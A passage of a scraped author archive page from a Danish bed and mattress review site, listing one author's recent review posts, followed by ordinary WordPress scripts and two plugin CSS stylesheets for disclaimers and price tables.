					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-5629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5629"><a href="https://senge-testeren.dk/senge/">Senge</a></li>
<li id="menu-item-5630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5630"><a href="https://senge-testeren.dk/madrasser/">Madrasser</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://senge-testeren.dk/sengetoj/">Sengetøj</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5648"><a href="https://senge-testeren.dk/dyner-og-puder/">Dyner og puder</a></li>
<li id="menu-item-5626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://senge-testeren.dk/om-os/">Om os</a></li>
</ul></div>	</nav><!-- #site-navigation -->
		<div id="navigation-search">
    <!-- Toggle -->
    <a href="#link-to-search" class="search-button search-button-open">
        <svg xmlns="http://www.w3.org/2000/svg" fill="#000000" viewBox="0 0 30 30" width="25" height="25">
            <rect class="fill-none" width="25" height="25" />
            <path class="fill-currentcolor" d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z" />
        </svg>
    </a>

    <!-- Search form overlay -->
    <div class="overlay hiding">
        <button class="search-button search-button-close">
            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class="icon">
                <rect class="fill-none" width="32" height="32" />
                <path class="fill-currentcolor" d="M18.82813,16,29.41406,5.41406a1.99979,1.99979,0,0,0-2.82812-2.82812L16,13.17188,5.41406,2.58594A1.99979,1.99979,0,0,0,2.58594,5.41406L13.17188,16,2.58594,26.58594a1.99979,1.99979,0,1,0,2.82813,2.82813L16,18.82813,26.58594,29.41406a1.99979,1.99979,0,0,0,2.82813-2.82812Z" />
            </svg>
        </button>

        <form role="search" method="get" class="form-search" action="https://senge-testeren.dk/">
            <div class="search-input">
                <label for="keywords" class="visuallyhidden">Søg</label>
                <input id="keywords" name="s" value="" placeholder=Søg... required="" class="search-input search-input-search" type="search" placeholder="Find something…" autocorrect="off" autocapitalize="off" required>
                <button type="submit" class="search-button search-button-submit">
                    <svg  id="search-icon" class="search-icon" viewBox="0 0 25 25" width="35" height="35">
                    <rect class="fill-none" width="50" height="50" />
                        <path class="fill-currentcolor" d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z">
                        </path>
                    </svg>
                </button>
            </div>
        </form>
    </div>
</div>	</div>
	
	<script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "https://senge-testeren.dk","item": "https://senge-testeren.dk"}]}</script></header><!-- #masthead -->

		<div id="content" class="site-content">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

<main class="single-author content category-page">
	<article class="about-author wrap">
		<div class="authors_box"><div class="author"><div class="user_avatar"><img src="https://senge-testeren.dk/wp-content/uploads/2022/12/Kalaba-6.jpg" class="avatar avatar-96 photo" height="96" width="96" alt=" Aleksandar "></div><div class="author_bio"><h1>Aleksandar Kalaba</h1></div></div></div>	</article>
</main>
<main class="single-author content category-page">
        <div class="posts-slider">
        <h2>Seneste indlæg af Aleksandar</h2>
                <div class="post_article">
                                                            <article class="post">
                    <a class="post_thumb_list" href="https://senge-testeren.dk/dobbeltseng-180x200/">
                        <div class="category_thumb" style="background: url(https://senge-testeren.dk/wp-content/uploads/2023/08/Norhland-Prestige-Eksklusiv-Kontinental-400x.jpg); height: 200px;background-size: cover;">
                        </div>
                    </a>
                    <div class="entry_content">
                        <header class="entry_header">
							                            <h2><a href="https://senge-testeren.dk/dobbeltseng-180x200/">Dobbeltseng 180&#215;200 &#8211; De bedste modeller på markedet</a></h2>
                        </header>
                        <!-- <div class="short-content serach-no-link"></div> -->
                    </div>
                </article>
                                                            <article class="post">
                    <a class="post_thumb_list" href="https://senge-testeren.dk/black-friday-seng/">
                        <div class="category_thumb" style="background: url(https://senge-testeren.dk/wp-content/uploads/2022/10/Untitled-design.jpg); height: 200px;background-size: cover;">
                        </div>
                    </a>
                    <div class="entry_content">
                        <header class="entry_header">
							                            <h2><a href="https://senge-testeren.dk/black-friday-seng/">Black friday seng: Her finder du de bedste tilbud</a></h2>
                        </header>
                        <!-- <div class="short-content serach-no-link"></div> -->
                    </div>
                </article>
                                                            <article class="post">
                    <a class="post_thumb_list" href="https://senge-testeren.dk/skummadras-180x200/">
                        <div class="category_thumb" style="background: url(https://senge-testeren.dk/wp-content/uploads/2022/10/Senses_Kon_180_Lysegraa_8-3.jpg); height: 200px;background-size: cover;">
                        </div>
                    </a>
                    <div class="entry_content">
                        <header class="entry_header">
							                            <h2><a href="https://senge-testeren.dk/skummadras-180x200/">Skummadras 180&#215;200: Her er de bedste skummadrasser 180&#215;200</a></h2>
                        </header>
                        <!-- <div class="short-content serach-no-link"></div> -->
                    </div>
                </article>
                                                            <article class="post">
                    <a class="post_thumb_list" href="https://senge-testeren.dk/skummadras-120x200/">
                        <div class="category_thumb" style="background: url(https://senge-testeren.dk/wp-content/uploads/2022/10/Emma-Original-Madras-180x200-1.jpg); height: 200px;background-size: cover;">
                        </div>
                    </a>
                    <div class="entry_content">
                        <header class="entry_header">
							                            <h2><a href="https://senge-testeren.dk/skummadras-120x200/">Skummadras 120&#215;200: Guiden der hjælper dig med at vælge den rigtige madras</a></h2>
                        </header>
                        <!-- <div class="short-content serach-no-link"></div> -->
                    </div>
                </article>
                                                            <article class="post">
                    <a class="post_thumb_list" href="https://senge-testeren.dk/skummadras-140x200/">
                        <div class="category_thumb" style="background: url(https://senge-testeren.dk/wp-content/uploads/2022/10/iStock-1357896232-1.jpg); height: 200px;background-size: cover;">
                        </div>
                    </a>
                    <div class="entry_content">
                        <header class="entry_header">
							                            <h2><a href="https://senge-testeren.dk/skummadras-140x200/">Skummadras 140&#215;200: Her er de bedste skummadrasser 140&#215;200</a></h2>
                        </header>
                        <!-- <div class="short-content serach-no-link"></div> -->
                    </div>
                </article>
                                                            <article class="post">
                    <a class="post_thumb_list" href="https://senge-testeren.dk/kontinentalseng-210x210/">
                        <div class="category_thumb" style="background: url(https://senge-testeren.dk/wp-content/uploads/2022/09/prestige_superior_-_nyt_badge_12-2.jpg); height: 200px;background-size: cover;">
                        </div>
                    </a>
                    <div class="entry_content">
                        <header class="entry_header">
							                            <h2><a href="https://senge-testeren.dk/kontinentalseng-210x210/">Kontinentalseng 210&#215;210</a></h2>
                        </header>
                        <!-- <div class="short-content serach-no-link"></div> -->
                    </div>
                </article>
                                                            <article class="post">
                    <a class="post_thumb_list" href="https://senge-testeren.dk/kontinentalseng-180x210/">
                        <div class="category_thumb" style="background: url(https://senge-testeren.dk/wp-content/uploads/2022/08/prestige_superior_-_nyt_badge_12-2.jpg); height: 200px;background-size: cover;">
                        </div>
                    </a>
                    <div class="entry_content">
                        <header class="entry_header">
							                            <h2><a href="https://senge-testeren.dk/compa-product/prestige-delux-superior-kontinentalseng-180x210/">Kontinentalseng 180&#215;210 &#8211; De 3 bedste kontinentalsenge 180&#215;210</a></h2>
                        </header>
                        <!-- <div class="short-content serach-no-link"></div> -->
                    </div>
                </article>
                                                            <article class="post">
                    <a class="post_thumb_list" href="https://senge-testeren.dk/sovemaske-sovebrille-test/">
                        <div class="category_thumb" style="background: url(https://senge-testeren.dk/wp-content/uploads/2022/08/pexels-anete-lusina-7269384-1.jpg); height: 200px;background-size: cover;">
                        </div>
                    </a>
                    <div class="entry_content">
                        <header class="entry_header">
							                            <h2><a href="https://senge-testeren.dk/sovemaske-sovebrille-test/">Test-oversigt: Her er de bedste sovemasker ifølge eksperter og forbrugere</a></h2>
                        </header>
                        <!-- <div class="short-content serach-no-link"></div> -->
                    </div>
                </article>
            
        </div>
    </div>
    <div class="ca_archive">
        <h2>Arkiv</h2>
        <ul style="box-sizing: border-box;"><button class="ca_accordion">november 2022 (0)</button><div class="ca_panel"></div><button class="ca_accordion">oktober 2022 (0)</button><div class="ca_panel"></div><button class="ca_accordion">september 2022 (0)</button><div class="ca_panel"></div><button class="ca_accordion">august 2022 (0)</button><div class="ca_panel"></div></ul>    </div>
</main>
<script>
    var acc = document.getElementsByClassName("ca_accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
            this.classList.toggle("ca_active");
            var ca_panel = this.nextElementSibling;
            if (ca_panel.style.maxHeight) {
                ca_panel.style.maxHeight = null;
            } else {
                ca_panel.style.maxHeight = ca_panel.scrollHeight + "px";
            }
        });
    }
</script>

</main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

    <div id="pre-footer-wrapper">

        <div id="pre-footer">

            <aside class="widget-area">
                <section id="text-4" class="widget widget_text footer-logo-widget"><h3 class="widget-title">Om os</h3>			<div class="textwidget"><p>senge-testeren.dk er en forbrugerguide, med gode råd til din søvn, og til dig der skal købe ny seng, ny dyne eller ny hovedpude.</p>
<p>Vores mission er, at hjælpe dig med de svære valg, der ofte kan være forbundet ved køb af f.eks ny seng.</p>
<p>På siden finder du altid mange nye tests og råd, der hjælper dig til at træffe det bedste valg.</p>
</div>
		</section>            </aside><!-- .widget-area -->

            <aside class="widget-area">
                <section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><nav class="menu-footer-container" aria-label="Information"><ul id="menu-footer" class="menu"><li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://senge-testeren.dk/om-os/">Om os</a></li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6020"><a href="https://senge-testeren.dk/kontakt/">Kontakt</a></li>
<li id="menu-item-6024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://senge-testeren.dk/sitemap/">Sitemap</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5085"><a rel="privacy-policy" href="https://senge-testeren.dk/cookie-privatlivspolitik/">Cookie &#038; Privatlivspolitik</a></li>
</ul></nav></section>            </aside><!-- .widget-area -->

            <aside class="widget-area">
                <section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">HURTIG GENVEJ</h3><nav class="menu-overblik-container" aria-label="HURTIG GENVEJ"><ul id="menu-overblik-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5629"><a href="https://senge-testeren.dk/senge/">Senge</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5630"><a href="https://senge-testeren.dk/madrasser/">Madrasser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://senge-testeren.dk/sengetoj/">Sengetøj</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5648"><a href="https://senge-testeren.dk/dyner-og-puder/">Dyner og puder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://senge-testeren.dk/om-os/">Om os</a></li>
</ul></nav></section>            </aside><!-- .widget-area -->

        </div>
    </div>


<footer id="colophon" class="site-footer" role="contentinfo">

        <div class="site-info">
                <div class="powered-by">
        <p>
        &copy; 2025 Sengetesteren - All rights reserved | Obsidian Media ApS, Bødker Balles Gård 15B 8000 Aarhus, CVR: 40483667
        </p>
        </div><!-- .powered-by -->

    </div><!-- .site-info -->
</footer><!-- #colophon -->
<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 24 24" fill="none">
<path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#007f00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 15.5V9.5" stroke="#007f00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 11.5L12 8.5L15 11.5" stroke="#007f00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div>
</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>    <script>
        if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
            document.body.classList.add('is-IE');
        }
    </script>
    
    <script>
		window.addEventListener('scroll', function() {
			if (window.pageYOffset > 200) {
				document.querySelector('#back-to-top').style.display = 'block';
			} else {
				document.querySelector('#back-to-top').style.display = 'none';
			}
		});
		
		document.querySelector('#back-to-top').addEventListener('click', function() {
			window.scrollTo({
				top: 0,
				behavior: 'smooth'
			});
		});
	</script>

    <script src="https://senge-testeren.dk/wp-content/plugins/affiliate-plugin/js/jquery.autocomplete.js?ver=6.5.7" id="autocomplete-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://senge-testeren.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://senge-testeren.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/senge-testeren.dk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-31 08:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://senge-testeren.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/conzent/assets/js/conzent-banner.js?ver=6.5.7" id="cnz-banner-js-js"></script>
<script id="rate-my-post-js-extra">
var rmp_frontend = {"admin_ajax":"https:\/\/senge-testeren.dk\/wp-admin\/admin-ajax.php","postID":"","noVotes":"Ingen bed\u00f8mmelser endnu.","cookie":"Du har allerede bed\u00f8mt denne artikel!","afterVote":"Tak for din bed\u00f8mmelse","notShowRating":"2","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"9b07c48bff"};
</script>
<script src="https://senge-testeren.dk/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.4" id="rate-my-post-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/toc-scroll-plugin/scroll-toc.js?ver=1.0" id="scroll-toc-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://senge-testeren.dk/wp-content/themes/CompaReview/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src="https://senge-testeren.dk/wp-content/themes/CompaReview/assets/js/primary-navigation.js?ver=1.4" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://senge-testeren.dk/wp-content/themes/CompaReview/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0" id="q2w3_fixed_widget-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }), !1);
    </script>
    <script>
        function readFunction() {
            var dots = document.getElementById("dots");
            var moreText = document.getElementById("more");
            var moreText2 = document.getElementById("more2");
            var btnText = document.getElementById("readBtn");

            if (dots.style.display === "none") {
                dots.style.display = "inline";
                btnText.innerHTML = "\xa0 Læs mere";
                moreText.style.display = "none";
                moreText2.style.display = "none";
            } else {
                dots.style.display = "none";
                btnText.innerHTML = "\xa0 Læs mindre";
                moreText.style.display = "inline";
                moreText2.style.display = "inline";
            }
        }
    </script>
    
</body>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/obsidian_disclaimer/style.css?ver=6.5.7
body_size: 187
content:
#dots {
  display: none;
}

#readBtn {
  display: none;
}

@media only screen and (max-width: 550px) {
  #more {
    display: none;
  }

  #more2 {
    display: none;
  }

  #dots {
    display: inline-block;
  }

  #readBtn {
    display: inline-block;
  }
}

.desc-short {
  position: relative;
  display: inline-flex;
}

.disclaimer-tooltip {
  display: inline;
  align-items: center;
  text-align: left;
  height: 20px;
  position: relative;
  top: -2px;
  left: 4px;
}

.disclaimer-tooltip .top {
  min-width: 250px;
  top: -15px;
  left: 50%;
  transform: translate(-50%, -100%);
  padding: 10px;
  color: #444444;
  background-color: #f9f9f9;
  font-weight: normal;
  font-size: 12px;
  border-radius: 4px;
  position: absolute;
  z-index: 9999;
  box-sizing: border-box;
  box-shadow: 1px 1px 8px rgb(0 0 0 / 32%);
  display: none;
}

.disclaimer-tooltip .top i {
  position: absolute;
  top: 99%;
  left: 50%;
  margin-left: -12px;
  width: 24px;
  height: 12px;
  overflow: hidden;
}

.disclaimer-tooltip .top i::after {
  content: "";
  position: absolute;
  width: 13px;
  height: 13px;
  z-index: 99999;
  left: 50%;
  transform: translate(-50%, -50%) rotate(45deg);
  background-color: #f9f9f9;
  box-shadow: 1px 1px 4px rgb(0 0 0 / 32%);
}

.disclaimer-tooltip .top p {
  margin: 0;
  font-size: 12px;
  word-break: break-all;
}

.disclaimer-tooltip:hover .top {
  display: block;
}

.question-mark {
  width: 20px !important;
  min-height: 1px !important;
}

.question-mark:hover {
  cursor: pointer;
}

.om-prod-research {
  display: flex;
  flex-wrap: wrap;
}

.om-prod-research > div {
  width: 33%;
  display: flex;
  flex-direction: column;
  justify-content: start !important;
  align-items: center;
  margin: 20px auto;
}

.om-prod-research > div > img {
  max-width: 254px;
  max-height: 254px;
}

.om-prod-research .single-member h5 {
    margin-bottom: 0 !important;
    font-size: 16px !important;
}

.om-prod-research .single-member label {
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    margin-top: 5px;
}

@media only screen and (max-width: 515px) {
    .om-prod-research > div {
        width: 100%;
    }
}

.om-content h4 {
  margin-top: 15px;
  margin-bottom: 20px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/afp-default-pricetable/views/pricetable-no-css.css?ver=6.5.7
body_size: 2929
content:
.limiter {
  text-align: center;
}
.limiter .row {
  display: flex !important;
}
.title-row {
  border: 1px solid #aaaaaa70;
  border-radius: 5px;
  padding: 10px 0;
  justify-content: center;
}
.price-font {
    width: 100%;
    display: flex;
    align-items: center;
}
.title-row div {
  max-width: 33%;
}
.title-row p {
  color: #aaaaaa;
  font-size: 14px;
  margin: 0 !important;
  font-weight: 100;
}
.separator {
  border-right: 1px solid #aaaaaa;
  height: 30px;
  /*position: absolute;*/
  right: 0px;
  top: 2px;
}
.featured-row {
  padding: 24px 0;
  margin-top: 20px;
  box-shadow: -2px 3px 9px #55555530;
  border-radius: 5px;
}
.limiter .logo-img {
  max-width: 100px;
  max-height: 35px;
  vertical-align: middle;
}
.featured-price {
  padding: 10px 55px;
  font-size: 15px;
  border-radius: 5px;
  background: #0e4156;
  color: #fff !important;
  cursor: pointer;
}
.limiter .col-md-3 {
  padding: 0 !important;
  margin: 0 !important;
  width: 25%; 
  display: flex;
  justify-content: center;
  align-items: center;
}
.limiter .col-md-2 {
  padding: 0 !important;
  margin: 0 !important;
  width: 12.5%; 
  display: flex;
  justify-content: center;
  align-items: center;
}




.limiter .col-md-4 {
  padding: 0 !important;
  margin: 0 !important;
  width: 33%;
  display: flex;
  justify-content: center;
  align-items: center;
}


.limiter .col-md-3 .featured-price{
	 padding: 10px 25px;
}
.limiter .col-md-4 {
  padding: 0 !important;
  margin: 0 !important;
  width: 33%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.price-row {
  padding-top: 15px;
  border-radius: 5px;
  padding-bottom: 15px !important;
  border-bottom: 1px solid #aaaaaa70;
  border-bottom-left-radius: unset;
  border-bottom-right-radius: unset;
}
.price-row:last-of-type {
  border-bottom: unset;
}
.price-row:last-child {
  padding-bottom: 24px;
}
.table-body-column {
  margin-top: 20px;
  border: 1px solid #aaaaaa70;
  border-radius: 5px;
  width: -webkit-fill-available;
}
.separator-bottom {
  border-bottom: 1px solid #aaaaaa70;
  width: 90%;
  position: relative;
  margin-left: 20px;
  padding-top: 20px;
}
.table-price {
  padding: 10px 55px;
  font-size: 15px;
  border-radius: 5px;
  background: #5dbbd4;
  color: #fff;
  cursor: pointer;
}
.annonce {
  width: 20px;
  height: 20px;
  border: 1px solid #a9a9a920;
  border-radius: 50%;
  background: #e8e9ed80;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 10px;
  position: relative;
}
.annonce::before {
  content: "\003F";
  color: #a9a9a9;
  font-size: 17px;
}
.annonce:hover {
  cursor: help;
}
.annoncer {
  position: relative;
}
/*#main-body {*/
/*  font-family: Roboto, Arial, sans-serif !important;*/
/*}*/
.text-center {
  text-align: center;
  padding-right: 0px !important;
}
.limiter {
  font-family: Roboto, Arial, sans-serif !important;
}
#main-body a:hover {
  text-decoration: underline;
}
/* Tooltip - Component */
[data-tooltip] {
  position: relative;
}
[data-tooltip]:before {
  content: attr(data-tooltip);
  opacity: 0;
  position: absolute;
  background: #fbfbfd;
  left: 50%;
  transform: translate(-50%, 50%);
  bottom: 75%;
  padding: 10px;
  text-align: center;
  color: #45505b;
  width: 100%;
  min-width: 250px;
  max-height: 0px;
  transition: all .3s ease;
  overflow: hidden;
  margin: auto;
  line-height: 1.3em;
  pointer-events: none;
  z-index: 10;
}
.open-tooltip:before {
  opacity: 1;
  max-height: 600px;
  min-width: 150px;
  bottom: 100%;
  transform: translate(-50%, -10px);
  font-weight: bold;
}



	
@media (max-width: 767px) {

    body .table-above label {
        font-size: 12px;
        line-height: 14px;
        width: 33.33%;
        padding: 7px 5px;
    }

    body .table-above label:nth-of-type(3) {
        display: none;
    }

    .afp-coupon-wrap {
        background: #ffb700;
        border-radius: 5px;
        padding: 0 !important;
    }

    span.afp-offer-text {
        font-size: 12px !important;
        line-height: 14px !important;
        display: block;
    }
	
	.limiter .desk-only{
		display:none; 
	}	
	.limiter .col-md-3{
		width:auto!important;
        min-width: 20%;
	}
	.limiter .col-md-3 .featured-price{
	 padding: 10px 10px;
	}

    .limiter .col-md-3.compa-end {
        margin-right: 5px !important;
        justify-content: right;
        padding-right: 0 !important;
    }
	
	
  .title-row p,
  .table-price {
    font-size: 12px;
  }
  .featured-logo {
    max-width: 100%;
  }
  .featured-price {
    padding: 10px;
  }
  .annonce {
    display: none;
  }
  .afp-tooltip::after {
    content: "";
    position: absolute;
    height: 5px;
    left: 0;
    right: 0;
    bottom: 0;
    border-bottom: 1px dotted black;
  }
  [data-tooltip]:hover:before {
    opacity: 1;
    max-height: 600px;
    min-width: 250px;
    bottom: 100%;
    transform: translate(-70%, -10px);
    font-weight: bold;
  }
}

/*compa tables*/
   .compa-row .compa-stock .compa-stock-circle{
		margin:auto;	
		margin-bottom:5px;	
		text-align: center;
		 width: 10px;
		  height: 10px;
		  border-radius: 50%;
		  border: 1px solid;
		  background-color: #ff7400;
		  opacity: 0.6;
		  -webkit-filter: grayscale(0)!important; /* Safari 6.0 - 9.0 */
		 filter: none!important;
	}
	
	 .compa-row .compa-stock .compa-stock-circle-instock{

		  background-color: #34aa00!important;
		  -webkit-filter: grayscale(0)!important; /* Safari 6.0 - 9.0 */
		  filter: none!important;
	}
	.compa-row .compa-stock-text{
		font-size: 0.8rem;
	} 
	
	.compa-row .compa-btn{ 
		line-height: inherit;
	    height: inherit;
	    letter-spacing: inherit;
	    text-transform: inherit;
	}
	
	 .compa-table .row .compa-table-body{
		padding:0px;
		border: none;
	}
	 .compa-table-body .compa-row{
		padding-top:10px;  
		padding-bottom:10px;
	}
	.compa-row .compa-stock-text{
		color:black;

	} 
	.compa-table{
		clear: both;
		display: block;
	}
	
	
@media (max-width: 767px) {

    .savier-wdg {
        padding: 5px !important;
        padding-right: 4px !important;
    }

    .savier-wdg a label {
        font-size: 12.5px !important;
        padding: 9px 5px !important;
        display: block;
    }

    .savier-wdg a label span {
        font-size: 11px;
    }

    .widget-content {
        width: calc(100% - 200px) !important;
    }

    .savier-wdg .logo-savier-wdg {
        width: 60px;
    }

    .savier-wdg .widget-content p {
        font-size: 12px !important;
        line-height: 14px !important;
        font-weight: bold;
    }

    .widget-content span {
        display: none;
    }

	.compa-pr-link{
		paddin-left:20px;
	}
	.compa-row .compa-stock-text{
		font-size: 0.7rem;
		
	} 
	.compa-row .compa-stock .compa-stock-circle{
		margin-bottom: 0;
	}
	.compa-table .compa-row .compa-btn .price-font{
		color:white;
		font-size:1rem;
	}
	
	.compa-table .compa-row .price-font{
		color:black;
		font-size:1rem;
	}
	.compa-row .compa-btn {
	  	padding: 5px 10px !important;
	   font-size: 0.9rem;
	    border-radius: 5px;
	    background: black; 
	    border:1px solid black;
	    color: black ;
	    cursor: pointer;
	    font-weight: bold;
	    color:white;
	}
	body .compa-row img{ 
		  	max-width: 75px;
		    max-height: 35px!important;
		    margin-left:5px;
	}
	
	
}
@media (min-width: 767px) {

    .limiter .col-md-3.compa-end {
        justify-content: right;
        padding-right: 15px !important;
    }

	.limiter .mobile-only{
		display:none; 
	}
	
	
	.compa-row .price-font{
		font-size: 16.5px;
		color:black;
	}
	

		.compa-row:hover img{
		-webkit-filter: grayscale(0); /* Safari 6.0 - 9.0 */
		filter: none;
	}
	body a.compa-row:hover img.compa-logo-lrg{
		-webkit-filter: grayscale(0)!important; /* Safari 6.0 - 9.0 */
		filter: none!important;
	}
	body .compa-row img{ 
		   	width: auto;
		    max-height: 35px!important;
		    vertical-align: middle;
		-webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
		filter: grayscale(100%);
	}
	
	body .compa-row img.compa-logo-lrg{ 
		   	width: auto; 
		    max-height: 45px!important;
		    vertical-align: middle;
		-webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
		filter: grayscale(100%);
	}
	
	.compa-row .compa-btn{ 
		padding: 6px 30px;
	    font-size: 15px;
	    border-radius: 5px;
	    background: transparent; 
	    border:1px solid black;
	    color: black ;
	    cursor: pointer;
	    font-weight: bold;

	}
	
	.compa-row:hover .compa-btn {
	  	padding: 6px 30px;
	    font-size: 15px;
	    border-radius: 5px;
	    background: black; 
	    border:1px solid black;
	    color: black ;
	    cursor: pointer;
	    font-weight: bold;
	    color:white;
	}
	
	.compa-row .compa-price{
		padding-top:6px;
	}
	
	.compa-row .compa-start{
		text-align: left;
	}
	.compa-row .compa-start{
		text-align: right;
	}
	
	.compa-row .compa-stock{
		text-align: center;
		width: 150px;
	}
	
	
	
}	

body .compa-table-body .compa-row, body .compa-table-body{
		border:none!important;
		border-radius: 0;
        position: relative;
	}
	
	body .compa-table-body .compa-row{
		-webkit-box-shadow:  0px 2px 5px 2px  rgba(0,0,0,0.09); 
		box-shadow: 0px 2px 5px 2px rgb(0 0 0 / 9%);
